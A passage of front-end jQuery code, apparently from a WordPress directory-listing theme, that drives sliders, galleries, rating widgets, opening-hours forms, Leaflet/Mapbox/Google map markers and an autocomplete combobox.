    jQuery('[data-toggle="tooltip"]').tooltip();

    // Open review reply
    jQuery("a.see_more_btn").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closedd")) {
            $this.removeClass("closedd");
            $this.addClass("openedd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openedd");
            $this.addClass("closedd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".review-content").slideToggle(200);
    });

    jQuery("a.open-reply").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closeddd")) {
            $this.removeClass("closeddd");
            $this.addClass("openeddd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openeddd");
            $this.addClass("closeddd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".post_response").slideToggle(200);
    });

    jQuery(document).ready(function() {
        jQuery("select.hours-start2").prop("disabled", true);
        jQuery("select.hours-end2").prop("disabled", true);
        jQuery(".lp-check-doubletime .enable2ndday").change(function() {
            if (this.checked) {
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            } else {
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            }
        });
    });

    // Remove Hours Script

    jQuery(document).on("click", "a.remove-hours", function(event) {
        event.preventDefault();
        jQuery(this).parent(".hours").remove();
    });
    // Toggle Script for Currency area
    jQuery("a.toggle-currencey-area").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".currency-area").slideToggle(400);
        jQuery(this).toggleClass("active");
    });
    // Magnific Popup
    jQuery(".review-img-slider").magnificPopup({
        delegate: "a",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
        image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
                return item.el.attr("title") + "<small>by Listingpro team</small>";
            },
        },
    });

    jQuery(document).ready(function() {
        jQuery(".fulldayopen").change(function() {
            if (this.checked) {
                jQuery("select.hours-start").prop("disabled", true);
                jQuery("select.hours-end").prop("disabled", true);
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
            } else {
                jQuery("select.hours-start").prop("disabled", false);
                jQuery("select.hours-end").prop("disabled", false);
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
            }
        });
    });

    jQuery(document).ready(function() {
        jQuery(".add-more").click(function() {
            jQuery("#lp_feature_panel").slideToggle("slow");
        });
    });
    var hdrHeight = jQuery("header.header-normal").outerHeight();

    jQuery(".top-section .absolute").css("top", hdrHeight);

    if (jQuery("body").is(".single-listing")) {
        if (jQuery(window).width() >= 768) {
            // Listing Detail Gallery
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        } else {
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        }
    }

    jQuery("a.onlineform").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".booking-form").slideToggle(400);
        jQuery(this).toggleClass("active");
    });

    jQuery(".listing-second-view .ask-question-area > a.ask_question_popup").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(this).next(".faq-form").slideToggle(400);
        }
    );

    if (jQuery("body").is(".single-listing")) {
        var sliderstyle = jQuery("body").data("sliderstyle");

        if (sliderstyle == "style1") {
            var images = jQuery(".listing-slide").data("images-num");
            var center_mode = true;
            if (images > 5) {
                images = 5;
                center_mode = true;
            } else {
                center_mode = false;
            }
            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                centerPadding: "10px",
                slidesToShow: images,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: center_mode,
                focusOnSelect: true,
                arrows: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 5,
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style2") {
            var images = jQuery(".listing-slide").data("images-num");
            //alert(images);
            var center_mode = true;
            var variable = true;
            if (images > 3) {
                center_mode = false;
            } else if ((images = 3)) {
                //jQuery('.listing-slide img').css('height','auto');
                jQuery(".single-page-slider-container").addClass("three-imgs");
                variable = false;
            } else if ((images = 2)) {
                jQuery(".single-page-slider-container").addClass("new-cls");
            } else if ((images = 1)) {
                jQuery(".single-page-slider-container").addClass("one-img");
            } else {
                center_mode = false;
                variable = false;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: variable,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style3") {
            var images = jQuery(".listing-slide").data("images-num");
            var slidestoshow = 2;
            if (images == 1) {
                jQuery(".listing-slide img").css("width", "100%");
                slidestoshow = 1;
            } else if (images == 2) {
                slidestoshow = 2;
            } else if (images == 3) {
                slidestoshow = 2;
            } else if (images == 4) {
                slidestoshow = 3;
            } else if (images == 6) {
                slidestoshow = 4;
            } else if (images == 8) {
                slidestoshow = 6;
            } else if (images == 10) {
                slidestoshow = 8;
            } else if (images >= 12) {
                slidestoshow = 10;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: true,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 9999,
                        settings: {
                            slidesToShow: slidestoshow,
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        }
    }

    // Listing Detail Slider
    if (jQuery(".listing-slide2").length != 0) {
        jQuery(".listing-slide2").slick({
            slidesToShow: 1,
            autoplay: false,
            draggable: false,
            autoplaySpeed: 5000,
            centerMode: true,
            centerPadding: "0px",
            focusOnSelect: true,
            variableWidth: variable,
            adaptiveHeight: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: "0px",
                        //slidesToShow: 5
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery(".select2").select2();

    if (jQuery("body").is(".single-listing")) {
        jQuery(".review-img-slider").slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: false,
            autoplaySpeed: 5000,
            arrows: true,
            dots: false,
            responsive: [{
                    breakpoint: 790,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 2,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });
        /* end  by haroon */

        /* code for tab style two of single list */
        if (
            jQuery(".single-inner-container .single-tabber2 ul .lpreviews").length > 0
        ) {
            jQuery(document).on(
                "click",
                ".single-inner-container .single-tabber2 ul .lpreviews",
                function() {
                    if (jQuery(".review-img-slider").hasClass("slick-initialized")) {
                        jQuery(".review-img-slider").slick("unslick");
                        jQuery(".review-img-slider").slick({
                            infinite: true,
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            autoplay: false,
                            autoplaySpeed: 5000,
                            arrows: true,
                            dots: false,
                            responsive: [{
                                    breakpoint: 790,
                                    settings: {
                                        arrows: false,
                                        centerMode: true,
                                        centerPadding: "40px",
                                        slidesToShow: 2,
                                    },
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        slidesToShow: 1,
                                    },
                                },
                            ],
                        });
                    }
                }
            );
        }

        jQuery(".post-slide").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            responsive: [{
                    breakpoint: 2,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 3,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });

        //Slick One Per Slide Testimonials
        jQuery(".testimonial-slider").slick({
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 1000,
            speed: 1000,
            arrows: false,
            slidesToShow: 1,
        });
    }
    // Accordion
    var icons = {
        header: "fa fa-plus",
        activeHeader: "fa fa-minus",
    };
    jQuery("#accordion").accordion({
        icons: icons,
        heightStyle: "content",
    });
    jQuery("#toggle")
        .button()
        .on("click", function() {
            if (jQuery("#accordion").accordion("option", "icons")) {
                jQuery("#accordion").accordion("option", "icons", null);
            } else {
                jQuery("#accordion").accordion("option", "icons", icons);
            }
        });
    // Popup Gallery
    jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
        disableOn: 319,
        type: "iframe",
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                "</div>",
            patterns: {
                youtube: {
                    index: "youtube.com/",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?rel=0&autoplay=1",
                },
            },
            srcAction: "iframe_src",
        },
        mainClass: "mfp-fade",
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false,
    });

    jQuery(".popup-gallery").magnificPopup({
        delegate: ".image-popup",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
    });
    //Boostrap Rating
    //http://dreyescat.github.io/bootstrap-rating/
    jQuery("input.check").on("change", function() {
        alert("Rating: " + jQuery(this).val());
    });
    if (jQuery("body").is(".single-listing")) {
        jQuery("#programmatically-set").on("click", function() {
            jQuery("#programmatically-rating").rating(
                "rate",
                jQuery("#programmatically-value").val()
            );
        });
        jQuery("#programmatically-get").on("click", function() {
            alert(jQuery("#programmatically-rating").rating("rate"));
        });

        jQuery(".rating-tooltip-manual").rating({
            extendSymbol: function() {
                var title;
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    trigger: "manual",
                    title: function() {
                        return title;
                    },
                });
                jQuery(this)
                    .on("rating.rateenter", function(e, rate) {
                        title = rate;
                        jQuery(this).tooltip("show");
                    })
                    .on("rating.rateleave", function() {
                        jQuery(this).tooltip("hide");
                    });
            },
        });
        jQuery(".rating").each(function() {
            jQuery('<span class="label label-default"></span>')
                .text(jQuery(this).val() || " ")
                .insertAfter(this);
        });
        jQuery(".rating").on("change", function() {
            jQuery(this).next(".label").text(jQuery(this).val());
        });
    }
    // Mapbox
});
jQuery(window).on("load", function() {
    if (jQuery(this).width() < 981) {
        jQuery(".claimformtrigger").on("click", function() {
            if (jQuery(".claimform").hasClass("claimform-open")) {
                jQuery(".claimform").removeClass("claimform-open");
                jQuery(".claimform").hide();
            } else {
                jQuery(this).closest(".post-row").addClass("rowopen");
                jQuery(".claimform").addClass("claimform-open");
                jQuery(".claimform").show();
            }
        });
    }

    jQuery(window)
        .resize(function() {
            if (jQuery(this).width() < 781) {
                jQuery(".mobilemap").removeAttr("id");
                jQuery(".mobilemap").removeClass("md-modal");
                jQuery(".mobilemap").removeClass("md-effect-3");
                jQuery(".mobilelink").removeClass("md-trigger");
                jQuery(".mobile-map-space .md-overlayi").removeClass("md-overlay");
                jQuery(".listing-container-right .md-overlayi").removeClass(
                    "md-overlay"
                );
                jQuery(".mobilelink").on("click", function() {
                    if (jQuery(".mobilemap").hasClass("map-open")) {
                        jQuery(".mobilemap").removeClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "0",
                            "margin-top": "-520px",
                        });
                        jQuery("a.mobilelink").text("View on map");
                    } else {
                        jQuery(".mobilemap").addClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "1",
                            "margin-top": "0px",
                        });
                        jQuery("a.mobilelink").text("Close map");
                    }
                });
                jQuery(".quickformtrigger").on("click", function() {
                    if (jQuery(".quickform").hasClass("quickform-open")) {
                        jQuery(".quickform").removeClass("quickform-open");
                        jQuery(".quickform").slideUp(600);
                    } else {
                        jQuery(".quickform").addClass("quickform-open");
                        jQuery(".quickform").slideDown(600);
                    }
                });
            } else {
                var headertop = jQuery("header").height();
                jQuery(".section-fixed").css("padding-top", headertop + "px");
            }
        })
        .resize(); //triggcurrentColorer the event manually when the page is loaded

    jQuery(".listing-sidebar-left .form-inline").fadeTo(600, 1);
    jQuery(".post-with-map-container .form-inline").fadeTo(600, 1);
    jQuery(".spinner").css("display", "none");
    //jQuery('.single-page-slider-container').css("opacity","1");

    /*
     * L.TileLayer is used for standard xyz-numbered tile layers.
     */

    L.Google = L.Class.extend({
        includes: L.Mixin.Events,

        options: {
            minZoom: 0,
            maxZoom: 18,
            tileSize: 256,
            subdomains: "abc",
            errorTileUrl: "",
            attribution: "",
            opacity: 1,
            continuousWorld: false,
            noWrap: false,
            mapOptions: {
                backgroundColor: "#dddddd",
            },
        },

        // Possible types: SATELLITE, ROADMAP, HYBRID, TERRAIN
        initialize: function(type, options) {
            L.Util.setOptions(this, options);

            this._ready = google.maps.Map != undefined;
            if (!this._ready) L.Google.asyncWait.push(this);

            this._type = type || "SATELLITE";
        },

        onAdd: function(map, insertAtTheBottom) {
            this._map = map;
            this._insertAtTheBottom = insertAtTheBottom;

            // create a container div for tiles
            this._initContainer();
            this._initMapObject();

            // set up events
            map.on("viewreset", this._resetCallback, this);

            this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
            map.on("move", this._update, this);

            map.on("zoomanim", this._handleZoomAnim, this);

            //20px instead of 1em to avoid a slight overlap with google's attribution
            map._controlCorners["bottomright"].style.marginBottom = "20px";

            this._reset();
            this._update();
        },

        onRemove: function(map) {
            this._map._container.removeChild(this._container);
            //this._container = null;

            this._map.off("viewreset", this._resetCallback, this);

            this._map.off("move", this._update, this);

            this._map.off("zoomanim", this._handleZoomAnim, this);

            map._controlCorners["bottomright"].style.marginBottom = "0em";
            //this._map.off('moveend', this._update, this);
        },

        getAttribution: function() {
            return this.options.attribution;
        },

        setOpacity: function(opacity) {
            this.options.opacity = opacity;
            if (opacity < 1) {
                L.DomUtil.setOpacity(this._container, opacity);
            }
        },

        setElementSize: function(e, size) {
            e.style.width = size.x + "px";
            e.style.height = size.y + "px";
        },

        _initContainer: function() {
            var tilePane = this._map._container,
                first = tilePane.firstChild;

            if (!this._container) {
                this._container = L.DomUtil.create(
                    "div",
                    "leaflet-google-layer leaflet-top leaflet-left"
                );
                this._container.id = "_GMapContainer_" + L.Util.stamp(this);
                this._container.style.zIndex = "auto";
            }

            tilePane.insertBefore(this._container, first);

            this.setOpacity(this.options.opacity);
            this.setElementSize(this._container, this._map.getSize());
        },

        _initMapObject: function() {
            if (!this._ready) return;
            this._google_center = new google.maps.LatLng(0, 0);
            var map = new google.maps.Map(this._container, {
                center: this._google_center,
                zoom: 0,
                tilt: 0,
                mapTypeId: google.maps.MapTypeId[this._type],
                disableDefaultUI: false,
                keyboardShortcuts: false,
                draggable: false,
                disableDoubleClickZoom: true,
                scrollwheel: false,
                streetViewControl: true,
                styles: this.options.mapOptions.styles,
                backgroundColor: this.options.mapOptions.backgroundColor,
            });

            var _this = this;
            this._reposition = google.maps.event.addListenerOnce(
                map,
                "center_changed",
                function() {
                    _this.onReposition();
                }
            );
            this._google = map;

            google.maps.event.addListenerOnce(map, "idle", function() {
                _this._checkZoomLevels();
            });
        },

        _checkZoomLevels: function() {
            //setting the zoom level on the Google map may result in a different zoom level than the one requested
            //(it won't go beyond the level for which they have data).
            // verify and make sure the zoom levels on both Leaflet and Google maps are consistent
            if (this._google.getZoom() !== this._map.getZoom()) {
                //zoom levels are out of sync. Set the leaflet zoom level to match the google one
                this._map.setZoom(this._google.getZoom());
            }
        },

        _resetCallback: function(e) {
            this._reset(e.hard);
        },

        _reset: function(clearOldContainer) {
            this._initContainer();
        },

        _update: function(e) {
            if (!this._google) return;
            this._resize();

            var center = e && e.latlng ? e.latlng : this._map.getCenter();
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(this._map.getZoom());

            this._checkZoomLevels();
            //this._google.fitBounds(google_bounds);
        },

        _resize: function() {
            var size = this._map.getSize();
            if (
                this._container.style.width == size.x &&
                this._container.style.height == size.y
            )
                return;
            this.setElementSize(this._container, size);
            this.onReposition();
        },

        _handleZoomAnim: function(e) {
            var center = e.center;
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(e.zoom);
        },

        onReposition: function() {
            if (!this._google) return;
            google.maps.event.trigger(this._google, "resize");
        },
    });

    L.Google.asyncWait = [];
    L.Google.asyncInitialize = function() {
        var i;
        for (i = 0; i < L.Google.asyncWait.length; i++) {
            var o = L.Google.asyncWait[i];
            o._ready = true;
            if (o._container) {
                o._initMapObject();
                o._update();
            }
        }
        L.Google.asyncWait = [];
    };

    L.HtmlIcon = L.Icon.extend({
        options: {
            /*
                         html: (String) (required)
                         iconAnchor: (Point)
                         popupAnchor: (Point)
                         */
        },

        initialize: function(options) {
            L.Util.setOptions(this, options);
        },

        createIcon: function() {
            var div = document.createElement("div");
            div.innerHTML = this.options.html;
            if (div.classList) div.classList.add("leaflet-marker-icon");
            else div.className += " " + "leaflet-marker-icon";
            return div;
        },

        createShadow: function() {
            return null;
        },
    });

    jQuery(".all-list-map").on("click", function() {
        var defmaplat = jQuery("body").data("defaultmaplat");
        var defmaplong = jQuery("body").data("defaultmaplot");
        jQuery(".map-pop").empty();
        if (jQuery("#map-section").is(".map-container3")) {
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
        } else {
            jQuery(".map-pop").html('<div class="listingmap" id="map"></div>');
        }
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $mapboxDesign = jQuery("#page").data("mstyle");

        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;
            map = L.mapbox.map("map");
            L.tileLayer(
                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    maxZoom: 18,
                    attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                        '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                        'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                    id: jQuery("#page").data("mstyle"),
                    accessToken: $mtoken,
                }
            ).addTo(map);

            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds());
                map.scrollWheelZoom.disable();
            }
        } else {
            var map = new L.Map("map", {
                minZoom: 3,
            }).setView(new L.LatLng(defmaplat, defmaplong), 18);
            if ($mtype == "google") {
                L.tileLayer("http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}", {
                    maxZoom: 6,
                    subdomains: ["mt0", "mt1", "mt2", "mt3"],
                    noWrap: true,
                });
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }
            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {} else {
                map.fitBounds(markers.getBounds(), {
                    padding: [50, 50],
                });
            }
        }

        function initializeMap(markers) {
            markers.clearLayers();

            jQuery(".lp-grid-box-contianer").each(function(i) {
                var LPtitle = jQuery(this).data("title");
                var LPposturl = jQuery(this).data("posturl");
                var LPlattitue = jQuery(this).data("lattitue");
                var LPlongitute = jQuery(this).data("longitute");
                var LPpostid = jQuery(this).data("postid");
                if (jQuery(".v2-map-load").length == 1) {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-listing-top-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                } else {
                    var LPaddress = jQuery(this).find(".gaddress").text();
                    var LPimageSrc = jQuery(this)
                        .find(".lp-grid-box-thumb")
                        .find("img")
                        .attr("src");
                    var LPiconSrc = jQuery(this)
                        .find(".cat-icon")
                        .find("img")
                        .attr("src");
                    if (typeof jQuery("body").data("deficon") !== "undefined") {
                        LPiconSrc = jQuery("body").data("deficon");
                    }
                }

                if (LPlattitue != "" && LPlongitute != "") {
                    var LPimage = "";
                    if (LPimageSrc != "") {
                        LPimage = LPimageSrc;
                    }

                    var LPicon = "";
                    if (LPiconSrc != "") {
                        LPicon = LPiconSrc;
                    }
                    if (jQuery(this).find(".cat-icon i").length > 0) {
                        LPicon = jQuery(this).find(".cat-icon").html();
                    } else {
                        LPicon = "<img alt='image' src='" + LPicon + "' />";
                    }
                    var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                    var CustomHtmlIcon = L.HtmlIcon.extend({
                        options: {
                            html: "<div class='lpmap-icon-shape pin card" +
                                LPpostid +
                                "'><div class='lpmap-icon-contianer'>" +
                                LPicon +
                                "</div></div>",
                        },
                    });

                    if (LPimage == "undefined") {
                        LPimage = jQuery(this)
                            .find(".lp-grid-box-thumb")
                            .find("img")
                            .attr("src");
                    }

                    var customHtmlIcon = new CustomHtmlIcon();

                    var marker = new L.Marker(markerLocation, {
                            icon: customHtmlIcon,
                        })
                        .bindPopup(
                            '<div class="map-post"><div class="map-post-thumb"><a href="' +
                            LPposturl +
                            '"><img alt="image" src="' +
                            LPimage +
                            '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a href="' +
                            LPposturl +
                            '">' +
                            LPtitle +
                            '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' +
                            LPaddress +
                            "</p></div></div></div>"
                        )
                        .addTo(map);
                    markers.addLayer(marker);
                    map.addLayer(markers);
                }
            });
        }
    });

    if (jQuery("#cpmap").is(".contactmap")) {
        jQuery("#cpmap").empty();
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $siteURL = jQuery("#page").data("site-url");
        $lat = jQuery(".cp-lat").data("lat");
        $lan = jQuery(".cp-lan").data("lan");
        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;

            $mapboxDesign = jQuery("#page").data("mstyle");
            var map = L.mapbox.map("cpmap").setView([$lat, $lan], 14);
            L.tileLayer(
                "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                    id: jQuery("#page").data("mstyle"),
                    accessToken: jQuery("#page").data("mtoken"),
                }
            ).addTo(map);
            map.scrollWheelZoom.disable();
        } else {
            var map = new L.Map("cpmap", "").setView(new L.LatLng($lat, $lan), 16);
            if ($mtype == "google") {
                var googleLayer = new L.Google("ROADMAP");
                map.addLayer(googleLayer);
            } else {
                L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png").addTo(
                    map
                );
            }

            map.scrollWheelZoom.disable();
        }

        var markers = new L.MarkerClusterGroup();
        var $pinicon = jQuery("#cpmap").data("pinicon");
        if ($pinicon === "") {
            $pinicon =
                "<div class='lpmap-icon-shape pin'><div class='lpmap-icon-contianer'><img alt='image' src='" +
                $siteURL +
                "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>";
        } else {
            $pinicon =
                "<div style='width:50px; height:50px; margin: -50px 0 0 -20px;'><img alt='image' src='" +
                $pinicon +
                "'  /></div>";
        }

        var markerLocation = new L.LatLng($lat, $lan); // London

        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
                html: $pinicon,
            },
        });

        var customHtmlIcon = new CustomHtmlIcon();

        var marker = new L.Marker(markerLocation, {
                icon: customHtmlIcon,
            })
            .bindPopup("")
            .addTo(map);
        markers.addLayer(marker);
    } else if (jQuery("#map").is(".singlebigpost")) {
        jQuery(".singlebigmaptrigger").click(function() {
            $mtoken = jQuery("#page").data("mtoken");
            $siteURL = jQuery("#page").data("site-url");
            $mtype = jQuery("#page").data("mtype");
            $lat = jQuery(".singlebigmaptrigger").data("lat");
            $lan = jQuery(".singlebigmaptrigger").data("lan");
            if ($mtoken != "" && $mtype == "mapbox") {
                L.mapbox.accessToken = $mtoken;
                var map = L.mapbox.map("map").setView([$lat, $lan], 14);
                L.tileLayer(
                    "https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}", {
                        id: jQuery("#page").data("mstyle"),
                        accessToken: jQuery("#page").data("mtoken"),
                    }
                ).addTo(map);

                var markers = new L.MarkerClusterGroup();

                var markerLocation = new L.LatLng($lat, $lan); // London

                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            } else {
                var map = new L.Map("map", {
                    center: new L.LatLng($lat, $lan),
                    zoom: 14,
                });
                if ($mtype == "google") {
                    var googleLayer = new L.Google("ROADMAP");
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer(
                        "https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png"
                    ).addTo(map);
                }
                var markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" +
                            $siteURL +
                            "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    },
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, {
                        icon: customHtmlIcon,
                    })
                    .bindPopup("")
                    .addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            }
        });
    }
});
jQuery(document).ready(function() {
    // Autocomplete

    jQuery.widget("custom.combobox", {
        _create: function() {
            this.wrapper = jQuery("<span>")
                .addClass("custom-combobox")
                .insertAfter(this.element);

            this.element.hide();
            this._createAutocomplete();
            this._createShowAllButton();
        },
        _createAutocomplete: function() {
            var selected = this.element.children(":selected"),
                value = selected.val() ? selected.text() : "";

            this.input = jQuery("<input>")
                .appendTo(this.wrapper)
                .val(value)
                .attr("title", "")
                .addClass(
                    "custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left lp-search-input location_input lp-home-locaton-input"
                )
                .autocomplete({
                    delay: 0,
                    minLength: 0,
                    source: $.proxy(this, "_source"),
                })
                .tooltip({
                    tooltipClass: "ui-state-highlight",
                });
        },

        _createShowAllButton: function() {
            var input = this.input,
                wasOpen = false;

            jQuery("<a>")
                .attr("tabIndex", -1)
                .attr("title", "Show All Items")
                .tooltip()
                .appendTo(this.wrapper)
                .button({
                    icons: {
                        primary: "ui-icon-triangle-1-s",
                    },
                    text: false,
                })
                .removeClass("ui-corner-all")
                .addClass("custom-combobox-toggle ui-corner-right")
                .mousedown(function() {
                    wasOpen = input.autocomplete("widget").is(":visible");
                })
                .on("click", function() {
                    input.focus();

                    // Close if already visible
                    if (wasOpen) {
                        return;
                    }

                    // Pass empty string as value to search for, displaying all results
                    input.autocomplete("search", "");
                });
        },

        _source: function(request, response) {
            var matcher = new RegExp(
                $.ui.autocomplete.escapeRegex(request.term),
                "i"
            );
            response(
                this.element.children("option").map(function() {
                    var text = jQuery(this).text();
                    if (this.value && (!request.term || matcher.test(text)))
                        return {
                            label: text,
                            value: text,
                            option: this,
                        };
                })
            );
        },

        _removeIfInvalid: function(event, ui) {
            // Selected an item, nothing to do
            if (ui.item) {
                return;
            }

            // Search for a match (case-insensitive)
            var value = this.input.val(),
